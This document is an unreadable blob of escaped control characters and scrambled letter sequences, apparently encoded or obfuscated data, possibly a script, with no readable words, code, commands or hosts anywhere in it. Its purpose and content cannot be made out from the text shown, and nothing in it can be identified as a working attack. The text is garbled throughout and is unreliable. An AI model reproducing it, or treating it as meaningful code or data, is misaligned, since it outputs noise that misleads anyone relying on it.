\u0003\u001e\u0026\bHWJyHBZpQJ\\d\\S^dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]).X\u0016\u0013\f\u0002\u0013n\/S\u000efA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013n\u0005\u003C\u0002n2@0nQ\u0013]fA7WyUWW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H%nZ@Nn\u001e0En\u0010@\u001b\u000e\u003C#\u0000\u0017?_\u001dn$\rJyJC^d\u0013`WdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u0010\u0003\u0010\n0\u001b\u0007-@CW?bJWdHJWdHJWdH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0006\u0002\u001eYS\r\u001e?@Bn\u0003H^\u0019HWW\"\u001d\u0004\u00140\u0001\u0005\u0019lAJ\fNHJWdHJWdHJWdHJWd\u0001\fWl7\u003C\/)\u000f(\u001c.\u003CBU\u0015BX]}\u001c\t]\f\"\u0006\u0014w\u0026\u001a\u0015nZ_# B\"]\u000e\u00043]\u0013BZ]yJCW-\u0006J\u0000-\u0006\u000e\u00183HLQd7\u003C\/)\u000f(\u001c.\u003CBU\u001e\u0005\u003CG\u001dZ\r]yJCW-\u0006J\u0000-\u0006\u000e\u00183HLQd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015\u0003Q@\u001d\u001d08\u0007n\n@EpU@Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u000e\u001e\u000e0}\u0002\bE3UH^\u0019HWJyH5!\u001c\u0005\r5\/\u0002\u003E_f\t\"]\u0016X\t?\t\u0004'E\u0001BW]fACW?bJWdHJWdHJWdHJWdHJWdHB\u00111\u0006\t\u0003-\u0007\u0004_mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b+\u003C\/+\u001d-WyH1*bJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5%\u000e'\u0001:dUJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f2@0}B\u0000\u0013n?[\u001b\u0026\u0006;JfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.w\"\u0006.\u001c:@\u001b\u0016?\u0012\u001b\u0026?\u003C\u0002 )WJnJC*l7\u003C\/)\u000f(\u001c.\u003CBU\u001dZ,\u0002 \u0005,]\u003EJC^bJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u0010!\u0004\u001e\u003E6:JJd78=\u000b\u0003',\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-v\u003EZ\u0026nZS\u0002 B-!pB\u000e]\u0005UWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000eE\u0012\u00010]v\u001fWUmAJ\u000b8H5%\u000e'\u0001:\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eBX!t9@E}\u001d\u000e]\u0003\u003E^] )W]yJC*l7\u003C\/)\u000f(\u001c.\u003CBU\u001e0\u0002\u0000\u001e0 ]4\n=!n\u001d\u000e0\u0002\u001b\u0026\/ \u0004@.)B\u000e\u0004fACLNbJWdHJWdHJWdHJWdHJWdHJWdH\f\u0002*\u000b\u001e\u001e+\u0006J(\u00139\u0010\u0013\u0000@5!1\u000f\u0019 \u0026DJ(\t\u001f0\u0010\u0014!\u0012^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(\u00130#\u0015\bHWW\u000b\n\u0000\u0012'\u001c1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0En\u003EZ]\u0010[\u000e\u0002\u0011  \u0001'\/\u003C\u000e B\"\u001b\u000b1@ u\u0004@\u00143BW]yJC*l'\b\u001d!\u000b\u001e,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-nZ\u003CG\u0011  \u0001 \/SG!0(\u001bn\u003CX]\u001dUH^\u0019@5!1\u000f\u0019 \u0026ACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZvYJ\\dZ[^H53\"?\u0002WxH5 \u001c!\b;\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026B-]\u0012B\u001f-n[8\u0018nJC*H53\"?\u0002\\oAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7 \u00141\tJJd7=\/\r\n\u0026,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW0\u001a\u0013W?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"!\u003E\t+JyBH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7'\u0000\u001e\u000f:\u003E\u003CD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW\u001b\u003E\u001f\u00107?\b,\u001b\"\t\u0002%5`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nd\u000b\u000b\u0003'\u0000J_\u001b\u001e\u0001\u0013-\r?^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u003E2\u00181\/1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012B\u0010]%B+]yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7'\u0000\u001e\u000f:\u003E\u003CD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW*\u001d\u0006\u001bNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nNHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJW\u001b?;\r ,B\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n@\u001a\u0002BX]%?@\u0013,B\u000e]\u0003Q\u0013Um5FW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015#BW]yJC^bJWdHJWdHJWdHJWdHJWdHJWdH\u0003\u0011d@\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,En\t=\u0013n\u0000\u000e0nQ\u0013Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0n\u0010[-v\u0004\u001f\u0014n\u001fWJnJC*dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001an.X\u0016n?\u000e\u001f \/@N=JC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0012]u2X\u001b1\u000b\u001d]yBWUm51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]\u0003\u003E\u001f]\u001e[@%n\u0007H^\u0019AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7'\u0015\u0000\u00180\u0015\u000e\u000eJJd37LNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZq^J\\d]\\^H53\"?\u0002WxH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,En\t=\u0013n\u0000@\u0013\u0003Q\u0013Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0\u003CB[-nZ\u0006\u0002n\u000b\u001dJnUH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\n-!12@D\u0016\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5 \u001c!\b;dUJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n\u00071v\t=\u0013,\f-Nn\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\u000b-\u000fnY0]v\u0004@\u0002'\u001f@JnUH^\u0019353\"?\u0002*bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u001f\u000e\u0007?\u0011dUJ,\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0011+\u001aJ_2\t\u0018W\u001b\t\u001d \u001e19\r-HWWlE[NdCJF}AQW\u001b\t\u001d \u001e19\r-HVW\u001b?2\u003E\u0026$1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b0\u0012B\u001f]\u001eBY]\u0016\u0007H^\u0019SJ(%\u001f=-\u001d;\u0010\u001eoCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u001c\b\r\u0007?\u0003HWW\u001b?2\u003E\u0026$1(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(,\"\u0005\"\"35!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"]\u0012\u0012@\u0016\u0005UWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001e\u000e4\rHMd7\u0001;!\u0005\"0\u001f7\u003C\/)\u000f(\u001c.\u003CBU  \u0006\u0000\u001e9WJfA7[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u000e\u00127\u000b\u0018\u001e4\u001c\u0003\u0018*JPW\u001b\u0003\u0026\u0012) -,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\/\u003C\rn1Y=4\u000b\"%4B\b]v\\WUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001b\u001f\u0011\"\u0001\u0012\u00127JPW\u001b\u0003\u0026\u0012) -,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014w\u003E\u0007-)B\u0006]p22:yBH^\u0019bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7'\u0015\u0000\u00180\u0015\u000e\u000e1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012\u0012@\u0016n)W]yBH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0006\u000b\u001a!JPW\u001b?2\u003E\u0026$1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001a\u0002\u001c0\u0026nUWUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\f\u000f\u0004'\u001a\u0003\u00070\u0001\u0005\u0019fRJ(\u00130#\u0015\b35!\u001c\u0005\r5\/\u0002\u003E_f2-]\u0012\u00123Dn\"\u001a\u0014\fB8]4\nXCyBH^\u0019D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\"\u0001\u0006\u0012*\t\u0007\u0012fRJ(\u00130#\u0015\b35!\u001c\u0005\r5\/\u0002\u003E_f2\u0007\u001b7B0]\u0013B_\u001f\u0026B=]\u0011BWUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0005\u0003\u001a!\u003C\u0013\u0007!\u001bHMd7\u0002=+=\f}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u003E2\u00181\/1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012\u0012\u000b6yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u000fWJfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0003HMd7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0012F\u001eZ\u0006\u0002'\u001fW]yJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5:\u0026,\u001a-\u0026\"\f}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9H\u000f\u001b7\rJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd7)!\u001c\u0007\u001f0\u001f7\u003C\/)\u000f(\u001c.\u003CBU' @!\u003EB\u000b6yU@Um5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f\n@\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0\u003CY@-nZ\u0006\u0002'\u001fW]yJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5!\u001c\u0005\r5\/\u0002\u003E_f\n\u0007N129\"=%@0nQ@\u000e\u000eB\u003E]\r\u001f3\u001a\u003C\u001e@.v\u001c\u0006-\u0005U@JfA`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u001c\u0000$\/\u0001\u001c#\u0015@5\u0015\u003E\u000f\u0012\u00100\u0010CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"!n\u0012@\u0016n)WJfA7_?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0004fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006YH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0001fRJ(\u0026\u0012\r\u000f#\u001c\u0012W{H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0006\u000b\u001a!JPW\u001b\n\u0010\u0010\u003C\u000f\u001e\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,\u0003\u001eB;JyJC*d\u0014\u0016W*\u001d\u0006\u001bhbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0011!\t\u001e\u00026\r\u0019U~H+\u00056\t\u0013,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-*\"\u001c\u0015\u0015U@JfA7_\u001b\n\u0010\u0010\u003C\u000f\u001e\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eB\u0007!,\f@?\u0012B\u0013-n0'JnJC*mD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU(\u0001\u0007\u001e0\u001bHMd7\b\r#\u0010\r\u0003\u003C35!\u001c\u0005\r5\/\u0002\u003E_f\n-\u001bn\u001c\u000b]\u001c:\u0010Um5J\u000b8H\u0004\u0002(\u0004`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\ndRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b])QZ]\u000eB\u003E\u003E31@\/\u001eB\u0002]%?\u0012\u001f\u001d\u0005@\u000f(JC}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d78- #\u0013\u001bl7#\r\t\u001f#\"mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u003C\/+\u001d-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\fB\u003C\r%)WJfA7_?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0004fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006YH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0001fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\/\u000e\u0011\bD\r\u0004']v-\u0006:.)W]fAJ\\d7#\r\t\u001f#\"NHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}NHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u001f\u0019'\u001c\u0003\u0018*H52!+%_mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u003C\/+\u001d-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\fB\u003C\rn\t+]yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026B\r]yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006B[UmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H#(B\u003C:\u0010)WJfA`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b0\u00012\u0014\u0004,_\u001b!\u0026\u0007\f9CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH5 \u0015\u0012\u000e3l7#;4 ;[d7\u003C\/)\u000f(\u001c.\u003CBU \u001fWJfACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u0003#\u0011\/)WyH5\u003E\b\u0018\"\u0026\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eBX]\u0012X8\/,BZ]\u001eB=]qB\u0010\u0016\u0013Q\u001f]fA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H!t\u003E)%nX@\u000fn\u000e00\u0012\u0001\u000e  \u000e\t\u001a\u0012\u001d00n\u003E\u0013-n0 \u0011%B=B)\n\u001dJyJC^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0003\u0011d@5\u001e\u0010=-4mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u000e\u0005\u001a5#JJd35!\u001c\u0005\r5\/\u0002\u003E_f\u003E?Bn\u0026;!\n$8\"\u0016\u000e\u003C]\/\u003E%%\u0001Q9\/u\f,\u0026\/B\u000e]\tJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u0012=_]\n9@!n\u0026\u0026%n=8]\"=@\u001c\u0012B%]\u0016-\u003C$n:\u003C]\u000e\u000e\u003CG\u0012B)%tB\u001dJfA7LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ|]J\\dP_^H53\"?\u0002WxH5\u0011+\u0005\u001b\u003C\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C]12@Dn:@\u0018nJC*H53\"?\u0002\\oAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7 \u00141\tJJd7\f\u0018)\u0019!,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW0\u001a\u0013W?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"]\u0012\u0012\u000b]\u0005UWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f2+JyJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0001U~H5='\u001d\u000b[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5\u003E\b\u0018\"\u0026\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eZ\u003C]t=-1n\u00113]\u0013Y\u0006\u0013\u0003\u003E\u0013Um5B(-\u003C?0\u000735='\u001d\u000b*mbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017W'\t\u001e\u0014,HB(2\u0003\u000e\u001e!=CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b@?\u0012\u0012\u000b6yBWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f2@6nUWUmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW*\u001d\u0006\u001bNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b=\u001b\/\/\u000e\u0012\u0002lAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd7)!\u001c\u0007\u001f0\u001f7\u003C\/)\u000f(\u001c.\u003CBU'B\"!\u003E\t+]yU@Um5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f\f@\u0000yBWUmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.nZS\u0002 \/\u003CC )WJfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001eHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005@N12@\u0026nUWUmbJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNbJWdHJWdHJWdHJWdHJWdHJWdH\f\u0002*\u000b\u001e\u001e+\u0006J()\u00008\u001e6\r0_\u001b\u001f\u0000=\u0016\r\u001b\u000e\u0003AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\f\u0000\u00120JJdJHLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ}_J\\dQ]^H53\"?\u0002WxH5\u0000.\"8\u00125\u0011-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015n\/@!12Y%n\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u00113\u003E2WoUJ_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:\u0005UWUmHAW\u001b\u001f\u0000=\u0016\r\u001b\u000e\u0003353\"?\u0002*\u001f7\u003C\/)\u000f(\u001c.\u003CBU \/S#n\f\"=4B\b])\u000b@JfA7_t\u0010[GmA1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t]v\u0010\u001a.vB?JfA7_i@GDpHAWw^C^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001a\u000f\u00031\u001a\u0004W\u001b\u000e\u001d!\u001cS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u00198\u000f\u0014-)\u001al7\u001a\u0015#!\u0026\u000fmH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b#+;\u0010HWWfJQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u0007\u0018Wl\u001e\u000b\u0005d7.\u0011\u0013\u0000JJd@GCsHAWp_CLd7.\u0011\u0013\u0000JKd7\u001a\u0015#!\u0026\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/@!1B0Dn:\u0005]fA7Ld7.\u0011\u0013\u0000A\\mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b#+;\u0010HAJd;\u001e\u0005-\u0006\r,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\u0006@=2\n@\"\n\u00073\/\u000e,\b]v:\u0006Um5B(4\n\r\u003E\b\u00101(\u0000\u000e=\u001f\u0019AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0005!\u001c\u001f\u0005*H\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001d\u00068\u0001\u001d9WJfA7_\u001b#+;\u0010AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d7.\r',\f_\u001b\u000e\u001d!\u001cDJ(\u0016\"%\u001c\tAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u00015\u0002\u0001JJd7\u003C\/)\u000f(\u001c.\u003CBU\u001eZS\u0001!\u0005@B*\u000b=%\u003E2\u0013]q\u0002@\u0015vBZJfAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u0010(\u0011\u0014\u000e\u0000WyH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/S\u001d\u001dB2%4\nXCnU@Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t]v\u003E\u0002\u0014)\u0026\u0005Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0012\u0001\tD\u0016\u0011\u000b]\u0013]\u0004Um5B_iPJ\\dQC^d\u0014\u0016W\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013\u001c:\u001e=n\u003C$\u001c\u0026\u0006\u003C\u0004n\n@6yUH^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H50%-\u0005=4\u0006JJd7\u003C\/)\u000f(\u001c.\u003CBU% @%nX\t?\t\u0004'E\u0001B\u0006:)1\u0006:)1@JfAJ\\d7\u00015\u0002\u0001J\\d7\u003C\/)\u000f(\u001c.\u003CBU\u000e\u003C ])\u000b-\u001b12\u0013\"\u003E2\u00079n\u001e\b0\u003CB\u0006.wB;\u001b\tZ;JfAJ\\d7\f\u0000\u00120J\\d7\u003C\/)\u000f(\u001c.\u003CBU\u000e\u003C@\u003EnZH^dCJ(\u003C*\f'\"\u0002Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\r\u001e\u0014,@50%-\u0005=4\u0006FW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001a!\u001c\u0002\u0018 JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\"\u0001Q\u003E!\u0005U@JfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0000\u000f\u0016 \r\u0018\u0004fRJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ)\u0018*\u001c\u000f\u00190E\u003E\u000e4\rHMd7\u003C\/)\u000f(\u001c.\u003CBU\u001d0(\u0000\u0026\/\u0006\u001d\u001d0@%4\n@Ep\u0004'\u001a\u001e\\@;\u001c\f@D B\u0013F)B\b]wB ]0$@\/\u0012\u0011\b]\u0003B\u003C\u0002\u001dZS\u001c\u001e?;]yJC}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\u0026\u0007\u000e\u000efRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00\u0002BZ.\u0017=\u0010-\u0005UWUmHAW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0]\u0013]@\u001dn\nX%(\u003E\u003C=\u000e9X]}\u001c@\u0014n\/S\u0002\u001e?_GfA7_\u001b: 